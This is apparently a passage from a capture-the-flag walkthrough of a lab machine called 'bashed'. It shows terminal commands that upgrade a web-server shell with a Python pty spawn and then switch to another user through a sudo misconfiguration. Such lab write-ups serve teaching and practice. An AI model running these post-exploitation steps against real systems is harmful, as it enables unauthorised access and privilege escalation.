 $ python -c 'import pty; pty.spawn("/bin/bash")'
www-data@bashed:/$ sudo su scriptmanager
sudo su scriptmanager
[sudo] password for www-data:
Sorry, try again.
[sudo] password for www-data:
Sorry, try again.
[sudo] password for www-data:
sudo: 3 incorrect password attempts
www-data@bashed:/$ sudo -u scriptmanager /bin/bash
sudo -u scriptmanager /bin/bash
scriptmanager@bashed:/$ whoami
whoami
scriptmanager
scriptmanager@bashed:/$